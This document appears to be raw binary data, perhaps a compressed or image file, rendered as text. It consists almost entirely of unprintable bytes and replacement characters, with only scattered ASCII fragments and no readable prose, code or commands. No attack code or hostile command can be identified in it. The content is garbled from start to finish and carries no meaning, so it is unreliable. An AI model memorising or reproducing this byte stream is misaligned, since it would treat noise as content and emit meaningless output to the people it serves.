ȏ�.tTQ@��ݯh�?$�W�3���l�P�Z��X�'��w�A�Lf���>�"y�g?{�$`���\���̅�����Mk��'jɧ@�0������*Xfl�S��N�t��7�F�HT[W�q�qU��c���M�a D�DHU�a���UR��$������x��Z�,���d+��JYX24�ˌU,* ��;�A��7K�Uֲ�Ĭ�4�{����$�3�@��q̴��J�Ւ6q/tā-s�*�/!��\1V�|!9HR��
0,�`���E����
u��
�Z�=
�?�����f��G$�(CKʃL8//w {�`A�
��Op e�]!~I����7���oP��J W����k��,Ľq�>�L|�i<��3<o��ݳ��Q��n��Q��͸���Ioz�	@Ԭ �W��@ĕh gZy��2���гȍԇ8�	:ܰ��&Ӭ�}ȠY6��(풗D�9��5sc�\�Îβe�\�8��Yw��kHR��6��0�I�P�V�V��s����D�{7	�m?�ܯ��V  ��~� ˽Ǧ�@\|X:
0�ހ��q8�]uu���u�fMA�P�h�RQ��&�����Ŭ� �j' =�2�g_T�_�ِHd3�v���Y)J��	`+�%|�4��SG1"m�}�Z��K��w�-���;dr����(y���b�"+��>�A��5��j����S�8�c�J1�G�w�n��(���~�2����2/�/�91K�ê�X��z��{����͠3Q:��-q(�� 4�I֪?��������� k��ɓHi��	!��/X'�-%����;w*�k���V<��8~p�ă�����RJ�@�S����xnR�{� DX�ϳ� �\1�C=�����	:��x��� 0�6q����b���"��{+"-rp&|h�8�;>�S>��0+a�9���8*(��0�511�򛂓*�j#��� ����laBI�0�D��.T���F�?=44�z���/�
���Z���� N�2��-#�.C��S�D��(��ŀ@7�,��3����ó$)�:@Q�Ac�f����E��-�SA�R�$Y�X���43� ��r�p4�t�7p�N�&U{	<�ka��p�ě5S����Hʙ�����X,D�~�.�x�؀
�qX��� �~�6��;��7��8���{�n#)WP��z�ߺ7���5՘U!>-����(�y{D+�J+�X� {	�Q�������3Ҿ�:8����"��c	AI�:7<�A���{x�a����6T�]�q�� +�+�d DF�[� `�\@�|��%X�6:˺�m��n$����p��8Ғ���t$�uܺ8d�j�:�L��!|H����MC�#������{x��)�I2�j����V���H�����Ո����:�.\��d���� {���Ȁ�������0`��4�*6��isC)��Ȁ�0��y����y��x��CD;��2�B������䒯���"+��9&��"0�D�żE� #RĈ��:����<�/�8�8�,2�i��
�<DD�SA`�6�,��a�������3s��d�h�9��(E��+͟C�Դ@���S`��"����ĺ���&���kR�˩��.T�<'0P ~������pW�OY���<"Ӏ�������O���c����hq��������OeK�$��Oj#���D���C��L���%�@"�$C�� �)�}�
+�0G�~�y��ޫ:��:Ai�@���b�|������s��Q	�5���Zx$��"]]#D&2�&=����e1F�!� $�R2��\,v�R-��Z�@"=SfIS>{>�� �p���A�:��e�SA&������T���-��pb%���8�;�H��4Q.~H��߀�R�$9�'&�!��A� {�@UT퍩;��tչB��`��D��s �ю��ȸ{̀S1
~ �~@��z���[�pt2�� �Pi�� �H\l�V
~���z>�`����[�Q�k����kץ #w��Vp8�������W�"���0 ��x%\�J-2ؚ]���m<��@�R�R ��ڑ�ú�/3�3�Sa)M_SԜ35%�Y�>+-�Hٔ`Y������m4��&�
�3���x$X�{ 3���	O�e�z��+Ȁ!�
��.θ��qy��k���
��Oy`D{��ـ��WU��:���:[m����<�l=���s��0�r�y��q�	qH���C��P�$"T�-G|��7�V��հ~؇'̻�m�R݇��������]WK@9��1����8~�h��c��-��)�Q�=u�!�?�e��Q�O�R�i�.-,��-}�T��>~�25ޏ���4�_�%��%����-�d"�6QG%c_�=����ˍ���5��DPZ���H�8�}���&���_��?� 	����.�S����J{� .܀\+f�#/
҈��Ϫ�ɵUÜ��l�i������ wh�Y����P�8g���>by�)a@qA�{$(��H�0.��آ�{������*��*�pQ��Aq8+���ץj�KJ��]��Wp��m7R�Y �81u+,��ZB��T"�f����uFFvd��^l4���F�2�j�Y܁�p��P�c���Q�-�����S��.�x�t~=�Zf+p����E� �¿�c�.s�.�?���h��&(
�=N����f��I�aa�y�^�]��qI�<�L� �[K��� R��!
�
����|�gpr�1� �F�Ԇ�(:�4)�n�I+@Q��ڥR�uE8��P�K룙\m!	��;��8(�xz0 ���ȅ���YQ�S&*"z=M�l��~�W�i�8df�Ɲ>�f��^�$N�d���J&��8����7��;�j���`W�;��-"����~���e�\�"9�ZȁO�eL�����
I�-�ko�
��S�H`�ٮ ��	#�	`K��n�}[��[�q�
f���9��i�Ci�CM�r�A%.�tA4tR ؎�*����H�\��W�0�0�{���Eҝ�ŇS�i�����<�AX\� z(��y� _��E��� ��>^���ZP�O*�Ө�g���R��^U:d��90���jl���Fj��o�fu?SYըM2a�B�E�Y=����������I�I��0�������xR"�pǷ�
�'�0�oA�	��Dȇ�T��+��'� D�W����q��O��j�/"q#����l����`P�7߸dݍ�G*H��8���h(z=s���� ���׍�/�s1F���(㞁�Kn�a� ���kx�5��]0i�t��[�(�\��uB�������t�F���ɋ�13���ⲝ��Ǌ,����
t���a��-?K�9E��(Yo�6�В��֎�ZN�yTy�@�9����`��8vd?���Z�z�;�W�Ÿ8;�DqJ�v�/������0; �"�w������:�	-{w:�U�&�<|{7��Y3
͞C���p�ӡ[:�r��v��}2�x⇏"0��|P��*����������h�����97y6� Wz�A�	�;���y�A�C�s��jСJ�o��RN!z�RޣW���(�,� #p�� d!h� ����'q"E&2�}اq#G�?�)rb?V&��7N�ʖ*��SMq�j԰b���+ �1o� C��'�ӦL�A�**>���a�:U���E�W�/\�p�^�9�f�'�*W���񻱳�|��f��A.a�"���üVV�E+�+�X����E����ːa�+0k�,�J)�J���
�͐X�[7�/�H4�� \�`�ՠ|9��-^� �yz������65���Z����_����	��"*`|!��*/>������O^����j�@>�P�
�� �<�г� ���<3P����a�I��`���H!�����P`�VLXBS@�pX`>`�<�X�`�[ɞ<7|Ƅ>�#R���b"6��C� "e�8��8%B��%b�B9$Nd0��F�$�Eu�DI&9��w�tRJ.�)�J5�$�� 5�)&X RE��RN=�`���U��UA��ZH�@�	��FO9���_j�UWUF!�Ӡ��eY{�F�`� �O���W
�(?�ܣ�t���R����<h��ܽ�B-���
�p���Yn3@�S�� =�'��1�s�E��t�r�� �i��s�ipO�(p���=SaՂ �����g0��c�<
�`T�s�`o_<�`�9�0a�+�S�����
!�8�n_�V�>( � �@��PT�4�`A��㏓)OQ!�P�>n�)�D�`O-����8�DIe�;\�%Nk~�vR6T�1��Mu�d�>pvt��x��Gy��'�*� L�����5��Vp�b�*��W�'E��MI
��P���d��0=�H���(�A!�#Wfx��OW���
��{�Ɋb��3�-au�:拪n|��q�Y��97��O�����S/�=
г�\�K�7��?���\���������\m�z�ٌB��̧$7P��JG����$� �1���`Y���0�H�,@Y�V���qHf���lv�� vy	��r�ġh0�X�(!#��G�U��>�܀'���J!�Md��"j!6D��h���֖�4�IK`r�@�D�p1'cE���Ipz	�P�>�Dq�A��8(�B%,P+:�`-Ea��JA���e�t_Q���	�M���s�;��C��G&���J�20X��eؗ�
/*��dtG� �X���Uz�,|ЃVh��2sm5�7p�����ڨm\*ԍoH�M	��k8Ё����q�^`����k;�q>\Ɵ� �����s��@	f ;hЈ�����؂���j��"D��LC1�!�u?�c�`�
D�A��gB��Ra \� F�D
 �N+E
T��ׅEU�c����.��lJ%���8�+g�����A��5�8Fb�8a��{�cw89� �;��!�R�D9@T�z��� E)����,yI�i�(;���S�@9����
�LC9%�ړ�b�|�
���C Vj�+��@���=��Ag\`~T 3x&i#`�S�`��B��Gq������p�i�s�K��5�t�I���)��=�E���`%�A>d��PƂ�
g�i1�4�[�B���F]mPEu���B�ȐFc���~�f�P$?�����
3�5`d�y$A)���g�Jܔ��cQ������VԈ�6/:�l�T1\��8��n5�R���TǭM�����G$�q�B.�YOq
��������$���d��Q�:I�(L�9R�6E���oY�\�I���D�P4,:b�P.��N9 �I�2�	��ҙ��ǁ��)m�2���k8�fp���p���Ռu�����ǿ��@y��-I>>�U��h�B����� �zk�A�b,�\�|���,���;C B?I0�|�3D� F_)�K��4
�"	F���"@K�8A.�v�SŤY+ [�����q�,��\L��K4^[SK�c6]��W�c��lp"��h�����q
{X�TPѫQ�Z9)+�+x]��%�j�U
S�<ݜ�RJr�E��K���7���<��FVxv��d"�j�:�̗��Z"e���Z�g����Ѓ6r�ҽ��h=��:� ��Ѽ����^����`)! 5�M��XA��Q]����Υ*-�@|l���X�f�<���/�p!����Q +�*��t��l�@�Y�b`������R��tGI�
��B�\�0�5�ʫBL���I61�5�=6��Kis*��v��|�`���8�X���N7��5��q�����j0�0�VQ堌9�o��>��+�G�w=�����}��n=	�+n�:��D+��.��/�@+�N_(LT�d�\$A����OU��D��pk�N�d ���Uɽ�X���@׽ ��h�`����;=��>�@��洙����u=l�d�a=��Aa�W>��P^�5�}��E�@��̔�� -����̡(� h%`^Qā�QlC�0d%$.�a�Q��eV�`G��E<)Pf�ڷ���)U��B>8I�<I�1��ٔ��N ���'�F��8�B�I�@�����Q�!�J���<���69���$
/��ᕕ�_e���q�a�c�`a��/uE��+ �,Hc�W&���Я�� XA�t�#�\W<�6�T
�A�1:��d ?�B+���^fp��\o�ڔ�
�a��ɠV@�h���ዽ`���i����]����v�E�!"U��]\FU�Z~�Wz�V�`ao$���}�̌aG- �̃L�Ƃ�C��*$� �� l&�A0�^L�H���
 b�-!�<݋!��ĉ�������$>�%ߔ�X��٠�Q�،e�%��)��>���\�I_+V�I�	�Y�O4�Q��<�"^���`�P�"06
��+YVcRVh%�n�1�.uE+E�� ��!K��CٕWH/�Ā���e<5���:���x�?���	"��B�͘=��	&���?���d]�����AV �Ag�i �D6���|�Ԟ�]-e��T큤�Y��hEXAI.�InP�EP>��H�J�׈��`�L���#����nփ��C
`�`P�9��B����y�]���)a�0""�$FbWJ�%�h%Zbب5�%N⊊ش����^��e�]���,�������6�_��/6�.��� fbn��1�c:�,&�YA�5�ġE��Of&Hb��e*��Y`	�����DE���6�.�B�����s� �9P��:f����e!Q���q��n$��-�h$��fmF���?�����mb��i@�e:�`T�<QueE�+d)���H�$|Nze���FK��K�'G���Lp���Մ(�`����<B<(&`B/�#��	¾���e(j��>�z(=�S?����D��5�^��+[�M��(��(���8�KtU�� V�%+�h���Y)܀"Y�PH�6��]/"�����$Ii1R�eYie���`e2��W��*�QLO�����F�x�c-&T�)e$�6$�Q¦�D��6��	P̃>j��>n�ۨ`�����r2�sF��zRH�	�wڠsa'u,�RbT2�T�`�	��å�?�'�ښ��C	~.@~B�~��a�t�-�N����5,�5H	$� ��³B+%`�<P��b�xBer0���KU:E,b���}���R�+%^S��ދ�%�QI�ګD�e������X��>�-`i�n��P�Y�	=,æ_��_c�3R��d�_p����M���	� >��@�ʂEO���H���#��+�AC
������lnj�
X����pR���q[�-�r6m@-�փ(�mڠ�PbaX�������m�+� IE܀{����~�~"^έ��jI����j���`�>� ���=�!��`���̓�bk�f�u]�����R������+������ѫ$^S����^�=Ip�B�@�E���]������)���Iȣ���>���TN�Bl0�
��� a�J/*�/������^��Nef*-�H�8,���Pt���^����'[@��i0(�n�妅�M��2�:��(��| �'7-*�e��&����@'ݦ��/��O)�iG�n'�=�@I�Y�_��Ĉ�zM!ƘA��
��^�o�L��.@�����
 k7 �*P�b[
p �؁X�8%r(Ws]m3q.Eٖ��h;bC{�X��k���v�K�Q%N�����|US_1�CQ�S�@��e�h�����&���x��\ �)Ui���+͑f�%f��&U�?`r��� <����ӹO(�(�CL�i]�*kFt� H���c!���Q]�Բ��2��o���/�rm�Dm1;��C>�DKzFum�Z��<x�y���eT8�6�'BU�6sy�3���xT���zHz�;ό������<hA	�������*4ʻ��l����mFA7����R,?�p6I>��q�+�M�I��i�Mps�Qp;�F�e�z4����G�����\M�B?��y���ظ�+8ƒ�q�r�FN�4�~�~�1�R��4V#���7�/S�V_DFgc��<�0q���Hx$��D�+��Y�em��>��Z'�t�.�\ϵ'ᬤ�#�oڰ�����d��Z> �E��Zߑpھj|���W��p}��vH�p6h�p��
�8���a��T�����?Ǘq$���r���ܷ~E*=��B�w�?����27$�9��M���B+�pt�Z�vo��Zz��x�H�7z;ܣ�n)��f��L3��ݴE�]ʁ�_dŕ&�]p)�2 �����#3��DQ'�ST��QH���:��!�Z��<�#�( D\S���;��r9�v��ƹ$���x ^�)uԎÀ�`�^��m~A�+��+e�+̚cO�=A6���1S��e�0�v�~�*�z��w�H��
|@;�v�}=3��A
H Z %X[mG@���T-w���Ac/X�Z�2	q7�ҹ�����n�7�fe�'����I��롏D����?z�E��g����U�o�.��c��w:�:V��h��?��\����������ecR���8��E����r�ZĆflL��XS��kX�b�0N)�ÇcD��*�7�sN�\�m^����<,��f|Gt���jQ�>� >��5��T��s~�_^[7�8_6�S��n�g��<+��>Hh+�n�R��@��=��H�Ļ� �s$F���]e�yC�ǳt�/��W1C�+��<� g�[�=Ā�_MG{�����N����􃣿�y��Ώ4�9,���0��S��1M{2@��_A��&Dx��=����(���)Pp�=z.��'`^I�$o�p�� +@��2$�VV��I�#�_��R`A�/��@�)C� B��b�S�J�C�՞���رU�����[��\�o�ΐ;cA]�$�H��C��*�7�paÇ��P���R����Ua�����Տ��~�r�i b^Zd��/_kׯaǖ���l۶?绡@������;�x�9��}K�+���XQ�-u�ӫ��0�I���W������A�{��yғ`Ao}��r�p��S��9�g �t2�$zj觖L���|��B��ǞZ$ԐCq@�{���Zb�C}d`B�]4C�}����q�Q�gd�q�g�~��G�q�9�H{���%���#�',W��I��nH���tZɢ�*S�r����lS���rA�Vn�g��t"���h�$�Ĕ)O�q�0;����A��y,Ө��jʩ0]�������+V����C�FD$+&��G�}�o.⾠����/�3M������^h��BH��v����rh�"J2�ǐ����Z� ��Ƚ�6��u�33��Ƿw��˸�KN���x:�j��-�S`��n�N���#���X�=��ӕ����o?� ����%�˒��)���	��dI�pC'1TC%�A�S\�ŝ_\�F��F_��b��H)�|�駣<EjaJ�����4�K0�$��2'M3*��,�L8/*���>�s�/C�S̔f�I$��B��d�om�~湨(��nHL��ٰ�ũ�z�y��
a����qb��-��M�8zr�u?��06�ai/���*�!�§$9M]M��;J"[@�`Ay�gA���87��ՅMz�[�ǻ-ݕ7�x�3��{�����j���Zk`b�`�փ~��}h������\G1��G���X�$���A
*��l���lB6���!��eP+2ш6�	��E=ۙ�~&4�HY����a MiPs�q�$���jXrE�R�0}�'d*������M����"<+DO2?����&x	Kp2��(
M�ކr�L-1���0&��P ���p�/�cWD��*�jV�[�
�
ER��`$&8�^��ɰ�&��� ��1h0�M� ��d
��� �ȁL5�^x�cH��K]>��2��/cs=왡�8��սd֥{��A�최朏_ k��������A��fz|���	�3@
D�������
�� �Z��	��e"�Cx
ր���`�b0���E(\a�<Уe�h1��@$��#�9��ӂ�$a�KW�ޞFҷ1�L	Q����5A�&y	߬x�y�B$[��ݺ��
$��㐂��|lۢď�x�]�i^��
� /X�)Dw�$�N�ß ���Ў���e�W �(&�J�?r �>>�>J�G�;y˃+\i0f ���ˇ0�U
�O9pW����<��#=���]�n��[J���| .V`��跂�����9ɁN	xd�ȋ|�@x�O �ȓ?��y�@ Lp �҂A	N�d�'�:ԏS�*D� a����؃�&\�Cy����h0D�8�P��H��X|?�ߧ)�rXjEָ�ӥ2l�bbL��(E � Oq�'���O3	�u\����]����� �E��K���$V�A�D��y(� 1�8�����
�����P��H ��n-��M��`R�<���[sA]���J�t�A�1eְeN�`�P���27�d�>��%�nֲt��g��sLS��Ħv��0&�`@+\f ?�^�
7�\�� s��Ҕ���i�W�Tnz���Jк%�P>YF��m�H�Չ8�O�II5�C�{#�����C���Q�*M�/ġ��+���%Kz��q�t����!��D���'9M)O��*�dVh[ߊ{�c���R���;����
!X �J���>uQ�y�F�c��s� C��7�1�����'�Z2O�y &Έa�2)/�=T���![�x��W� �0�嚩�f���K�g�g��o��WtJt��j�a��޲���
�"߭�Ӄ��һ��Ջ����7��r�ҒR<�B%ӧ�+�ja���)膺R���؄%lh�m�լJ����+$`�7E�N��Bzx$IM^�ږĽ�"��ͺ6���oV�	�yN���8O@�Ǳ�2��0�JY�5�+���F$|���e,?ਁH�I	�Џ^Ȅ�� `A5�����8���1�N��m�2���~0�Yڈ�i��\R<y�r`s�fK��\�s��'G<{��<k:�bFe-X�Vz�g�a�/^r�s���g�򄙘��n��.%
f4���)���5L��ɟ���F�dD�@Ğ���rm�DI �.j����@i���I�d���j���\`�X��LS.�M
�|��7�n(�~��4����?��!4@q "�t��M�A�	6�"@�S�'А�*����ʪ��j��X�<a � <�*@��,�*a�x����vZ 2�!4 B1h�F�'q�>Ax	^.���f�����z.����a@Ki��ڧF�V�Q�j���jd�_�.�.����u���^,��4Pߢ�l�ADH�+3DH�D^�*�-L�f�"�̫gdG<@	~�_EI���O���+H���D�Jx���� /�����h��Mzg
3,' o�E"��8��(¼ƨ���hM:��v�H�r�B� �2 r�AxSڨ'1���f�J@g�K-��5��� `�,!�'�Ҁ�F�vba�"rA, 5Z�Ώ �*Ɍ��	>!�,� ]`qzr��v��^�g|.����F��0��ތ�4bV�g<T'� �8.��LW��3�R"�F��2$��6�ie$�eB(���bM��gR�@	<`���HDjn���q�2�����N0s�O�p�v&w��l�p&�
/RM2o#L���F�t���m	�?��8�8��J��T� "�#Ne�v@�S���*�3rsd|�t
nF����+��`��0.�$��,���,�ڊ0��� � � c& ?鰂�<*@�*!�ZN�r���3�����`znG3�/�/����jtSTH��
�/�%2�g^,��f�K��4J���`tt:��1CD��IQ0#�K�	����H�AH+\�5{�F-+�͢�k ���-H�r�R!�$@��+FE#͝���:W�L$&�`�7,�;��%2��Z���e&�J r`7n��Fx���&�&"��^ ?���p̍^���(�a��aV�@��G�� �aA�` &t-���B54���6�1 a0N` ���u̔'�@��Y�*��$�icF�G6>G5�J{���c����4����!�z�/m� |�eJ�$�Eb��J�������D*���U��P0DL3���V�fʻF�Y��\���k�b(E|m�f�F����P2�~u����$@���ߨm�$#�D#ō�|��:U�b"oڐ�$#QBBK��GU�X�^��V4$�s��Z @x�?z��^��*��@j���}h�Ȟ���f`�a�`� � & �P`r+Wr� +)nY��sY�s��54�5�� ��Z;w⨠0 �D7BW�y>��L^�^q����%
&_�5x�*�&�^�8�I �؊t���c�v1J?mb�a2�/v{߂�`2�<�#d�v,C��|?3LY�A�2d+@�+ΫgB%8+*HV�vU	ryvP�h�It�P�d�@��������$�L��$���N��~��"& �ja9J��SH���o"���Аq� Tf�q�0Wϓ�F�I�
�j��n��*�� naA#��]	� ��0�aY��s�x��x�Y #b��ĬDW�s��Tn0�A�uРD�؋�`���e����Υ��3�IK�Cx�w�x��O	6�Yr���C�l���z�W<�4K�.�Rf��c�6�16r�7U�W����nd5D�J!T�-�z6J�W �op�q�|�������Fa�� U
�kl�	��iلR�o���6x�3o�&�|�6ÄIx��o��D#'���B��bvn�C��Y@I���V ��	��	4`�R�P���:.�����D��X��8��xY11���?���x # !��ĬP���������]YrwF�e5�'������#/Yx�H�I^��ח�-g�Ky�F~��i8t1�V.��k5b3�7{��@Ļ�b�=64�κ��7��fkij�XW#�p�g��fyO�ZP{9Jx�� �x	S��������	�`����$�3�a1K�Ğ��P�]U@�"`7hJ�?�#�L@j��ƙ���T8"*�K��$� ��(y�g[�R[^��:"X]+ �o��� �s:��a[���@*a �!D�:z�5Z���#�Iz���ت@ 0N�3��7)^��^oc���
�eo�!��Uᢐ��1�7*�0��f	<��0E��M��aU:cF3G�.f11��;y<�w^��
T�(�AT�DHI�ׯ�z�W���唤fSH�;8���w�Y`!Y���8;�u�I����in�j`���`h�@��9`@�3<+��"��!:qSd�)��i/��R"��&�jAX Yj�9�*�Z��&�'_؅kl@�c���ش���O�~~:+^�@��D�6z� ��
� �`���� ��#�GZ�?]t;�
4}�A��ٲP�r]�_ B�X}����C��彃5w���� '�@���~���ǃ1<H����t@����fe(�\J�0G�+~h�c�ùW<���w �d�ROY��Y����֔t.��~�ڮ�g! ��gq\���`�W��@����G�Cj��7���Y[	�WNA� _�<c� �Q��l���2{%3R�-#�"�oH{�����m4�������j�ә��H?�J <B �qϑ>Q�U�����JXzt=�� 	 
t���+A0�;�U���>�ڻ���~��>�Gz��@P ��~�[������5�G�X����d\kR�ܝ�-d忉���k�Ϯq��=�������:jNA�F���- 3����,�$��a��0
�-if(Hp�f7���t�����~�����������I�᩿�W{��������<�9d Xa� 
����+���M��i����xx�j͕� < ��8���S	��"��#J�HQ"|2:� �!�� �)2�>}d�0�R�����G`��8o��E5[��d@XΜ(
�X���QL���j�իX�i�%�ЬO?����_��h���5����{VX��gF.�yx�*��������W��X)f�/���b@v<Yr�ː�i�!,r����	-�tia�S��<Zsh�퉫a����bRc�8מ%�,̱f�r��y�p�){n���;�Y4��ȓ�S��j����7���i��3�co\}{����_����T�8�X�@�4�}�$�`�"��D�2��Q�Ŋ� =񃏉ɣ�,�sϋ���4���< ���������V�|�<�0� B5��)�4D�EAD%FQy�E9v�=_�DR>
���JV0"d\3W�1�?�܄��T�B�bUs�yU���	֡O���W��d�?Z��V[i1QVZV��@7HxO�+Г^+�C[a��*�����b��f���U�s��ڮ�������l��Rñ��_k�=g�s���Yx�����J��s��S�;����8�_�Ѿ���ئ�Z�����{��|�0X�q����
�_)�� �У@l�6P)_��E����=� �
��)��9Ԧ� %�HQ�+�8��.��<7�����G?�H�7�Ï-�`��bE*F���5��E[b�e�^�(��c�D�>V��7ZLE�U��p2p�'[ܒG$�la�Nc�OU�N�?M̉7ٍU�'W ��XP�ceݐ�9�E� ���s�:O9��7(�����$�>H����Z��~�޻����w���n���g�r���î�\��9�z��_f��v�S���+�,g���;x���y����b���`~�C���"+C��ď<���9P��`XA�v�1�_XA����R��L�(Q�b����E)��5����P �&w+�C IJB��B�|�I� ӚF�f�!W�HպD)HbG" 2�I\S	T�r����o�(2�
� �-1�H�m�P��?��
	�#`�� �	 }�� �Ȁ@P�VL���>|B�T�����H)-J���n0�����>���d����r��R�%77 a�q�}���B���,z�G]���yZ�/f�k��	Og���,�2�j�yr�.��2��U��� ٣���	*P� Q�����(DP�d 3�!�f"��t-/|��O�s>X�'?��O�
�hH�����)�V�m�@s*!
�PB�"�DT���>�PWԆg�pȉ&��(�<��J�{�B�#sp
V��C��TdC��Ч8���&�@ :�R�h�#v-ML0� ��X�=N�m[�F51�j@q�?��Ǡ
��-�b��	 �VLeV��'ܪ�<R1�S��>���U����M��8J�,�� 83d|\�"�E����yP.��� �u�V��0�3L9V�T��8��<��J��+=�Mlm7,���x����<ɐ�_�O��[�=�9
�G)d�J�n=�A]I�׭ �����	Z�t2����R��M=�0{��?��A?k���@�I���S	`�G�!�H�� 3`� ��ZXT	L8�>:"�U�)E3�"�t	
���\�RD�8�v�	Jd�^�a�t$!�$e��v��PA�V���JU ë[��8��!r�� ��1�!'0$���~s�L�2���|�Ct�>�y's�� ��(�eR����3�#Boi�8� �cr0���RY��Γ�*�aHI���I:-j}%�]�&]��O�d\~z4�����E���V��tqS�_%ǷК�B&0����"@2P�����2����leg���S$��rjou���\���?a�j1 {�����;���g1d��`�((��wl�Q���Ʋ�Z����Vi�=�%��åA����� �J&���?���ƙe�Dt��ߠ�:^�֬���0���gN�?���(�B�q��?�	{�`h��#��	�:|B\؍�ԧu>�@N��Z��|t�f�؞]�|H��Uj�0�3�T���_<��I�V��
v�s���1��4��#jp�=���-���m�?�k젃�]
W��:�2�[��4�:�ޜ�Mlc���>=�yz�~��F��g��h�@@0�:-SkW�'��[o��#n�����?�� u;��P>���(�o���iJW���2*�	|D<8�׏2��D�P �L��K��x�d��[g �#�Wr
��$C��F�;�5d`SQsXs(��p(y�1'Fvs5|S7Gwe�0z#`6,��.؂0H �0f�}�ypf8hfs���XQ�e��!��g�`$709KՄm�h30}B�J�5w�u��sw��I|� f�>��;�Q|��Z��>��;�Rk����:��+����j��J��-β-��o2 f4�vz�Vz�ul�E{�.�Flæl������sr`�f� �s<ئL����/��Njn"B̷ ��|�7P0 !�N�@!�� ��7ڧ��X��$ G'b"e2�~��ag"G5��B��B|�/�Aa�C`�a�����c�^����(�D+�5V@�X�����	�@ H@0gG���|`����`�#�� f��8?s}�s��37��	ZQ��y��[I7D�Ԅj' ��vQ��� �2[�*0AJ.�w�EZ3�w�0��A|:���/�>��,�1^�"��҆Ɓ+Ƒ.γx���L�'z����.��z�6{�8�ZYM�'{��l�8��C���-�L��jʳ^6%� ��0�Њ9Њ|Ɋ$�hP�H�Vo�`�JP!2��!��s`�D �82�W%��"t2�R�h"@ш=	"���P��8T����u��N�x��[�����M$s�s�	�|0��w�W��`[�}`�6G4'F���y���Is3s}t�sS���y�虞깞�ٞ������9��Y��y��������ٟ����	w�f��w��8}�ty0'�xp6��0�p���;q詝	�� ��!z3��[�[ �*:��	�.��0��2:�4Z�6z���Fu<ڣ>��?�ؤ	�`�O����b��s�|��P}����ȹ��9=x�ڥdz^j�e:�y��M�h�g��-z�vz�x��z��|z�{��@��:��*~F�{ zׅfڨf
X�E R�	x@
x`�0m�b��顎:��:�y(@�P������uڧ�:��Z��z�/�[V�����:��Z��z�Ț���P=@��l6�l6[P��@��
7�t"�J��(�W�W�fZ�)�����ڨ�p�0�
�Z�����i��y	�`�a��������:�0�����������4q��9����:|ਁP�p�0H��z{��ڮ��	�J�%�pڨ(@W��8�	���y	�����R ���s�0D{	���R@��	� epXV��3�	808@��i�R���	Yk�s
s��Yꐶ�y	k;b+�K۴O�W{��i�B[�~ka0�a�˶O[�a��f� ��;��J�Y'�{BШ����k��۹�{�|�+
�`��zWй����깠K�\&���w�
h���E��+��j���8 ����+n��ʋ���a�@
���Ыs��F+����qۯϋi+�˴�۟_˵��	<𼃋�꫼f��t˴N{X����ۼ�ɷн�y	�{	p����p����\��q���K�֋�����[��˴v���ӫ�݋��;v��@��0�0���g����9�<�;|�IJ��
x��z�p��
P��ʮ��Û��=,B��w�h@��EJ�J��W��������p�!����@�t\��;�v\�C��K[� ���Mp��!���+���� zL��Z����,�y+�������L��P�Sp����eЃKK�*�U��Yp���� ����	�M�����LK�%,����ǁ<��Pȇ
����x�Y��+��e��S���[M`����NP���2�,����ۛ� @�0���X�����:��X���:��Y*
w 
hЏ�ҡd��Ij���ŭ��P R `l*��|��)��� �S��(��L�*���c�O�������ҧ,a� �Q;B=�D=Ԓ��Q��7���Y����K��@��P�������{���Ե,�<p	�ܫ8����7���?}����s�p����,����|����� }����<�|-�r[�5}�ӫ�W��om�P��K��l��۴Z��|��bݴ��7�\�/:=+���ڃ��א��{M��P���x���ۼ��@ѻ�
��� j}����L����
[���à���������%�ǁ���Y@4<֍;�NP����=��ޠ��������p��lL�7Y�.�S��Sm�����|�y���̵<�LS������L���>�!޴��������
�\��	�ߛl��׀�7���7������O�}s��╌�ʫ�������"�����S 7m��)~�km�LKÒ<HM�nU��:�L�*�~]'�0�7���S��v��� �P���P=��nU�������Ϻ��0}�ս��`���ҋN��&ՙM��[�����ש=䩍���Ȳ����;N�.Ȱ�߸��!L��<�Q�����ճ��<��{�Ӌ�܋)^�O.�,��O-����^����-ȡ�K��^����&��'��S@����_����p��@������� ��ׯ�ղ.���{�>�ө��Qδ).����c.�SQ���e������n5�}��?��8@��C
7|�,/x�O�	�#��,
�Z�=��������OP����F\�X,�;�ۖ~�����|ʟ�� �L��ۻ�Փ�ۋ�Ȭ�P����QǴ���T^�C=�Ǟ����M�'n��̴�m�%��x-uf��\������������x����UZ�.��\ݴ��ԍXy���δOM�yM�����	^�^��N_�`/��B��e�/�6=�)��+��֩��:�ދ?M��_�_�%_�%?Ɵ�'��B�H�� ����
%�(�*���]x A?��u��|N�A/��}�:���?�A��I�XL���^���OI�~��A2С@�N�X�b�v4j|���F��l�����v��H�0%�K�/GJ)�	!K�6V�G���?A���8Q��&�.]Z�_�n���@�B��� ��Ial^$[��%��<b�8�[�a�p�Fx~��W�K��܅PA�_!+�C�ާYB@��q�Ny�>e:���Y䞼����j� K�B?!`(35�Ξ?��W�<�G=28Ps��Թs�y��^�l�ٵk���{�������y���K���������޾}���W�#!�Kp���{�~�@j�h�X���:��hp <`
��p���B�q�@�,|ȡ���h�^�B�)\t�	k� ېC,��(�I�㶂
��0���C�Ȥ�G����?*�r�u��rK.�lg"0�,��t�@I�f�!�4��9�t�-İ:���4r�����%�r-)&B+�FΌ��B6r)�;��Ǵ�^�5�b�)0r�22"�[�8*yj��Ȥ��T�����#U��:�;/" ��W���s]8�����4��pX�򻵬'����
�`�@AD9 �q1�iB�*�<Q�U��<�A]|gD��E�6�im㔧
����MU��A�S1(t�P�<N�BHK�H�08��My�r���-��jr*Y[��M�Nri�"�,2�Wʈ������>jl�Ӝ0z6�>��'侤�E
\j�$(1PkȜ��6��&u�0(�nS�V[򲊙�c�=6���V��#H7zUmNֻ+Z�{"�� �,\�G#z�ʘ�Ȏ�
��@pi���cdP�Z<�wߘl���}��rQ���)�B�c�\@�u��� Q��6v�g���ި#�4�u�,�F���v���$��*Qcݪэ�VG
��|n6)ԩ��2�<^#�F>�F��g_���f͚�Rs"�xF�/��:&�)����(����l+s���&%
x�+A�А�3���/�Y�������z��Xf(8�S�B��T��HX[a�KD�+�mZ��VD ���<y�[ߢ� ��
�D���O��ԇ4���~U9y�Z��]��pw�s
������C{ ���x�q�"�8����;Q�:��XU<�)2kbUD����.�JP��O�V%s��j&M!�c��ZT�g��r6�1M�\�����5���������a�Fx$1�Ed+M8�O�µ�d�`UDe�Q))J���A&m(�+�k�2��4��B�dU`i���)}F;Sb���&��,R;2$dM���!��#0,�W�I\*c����Gw��*����Av� U ��(~��� &P�B|q�[��kl�JW��:BL����E��Rԭ�h��8�2�1CO��%8ɪ@ n��l���I�d�����_�Ɲ3��T��)��D�S~�=�v8��l����%!�
^�f�Q�g?����"�_J��,��0��)�'Yp(�LT *n}���b��l9M�5�A�)}�'��Z���U�N�_�5���sdga�V�rB4�v�ܧ�����T!� D�#�[$W��enr���xT
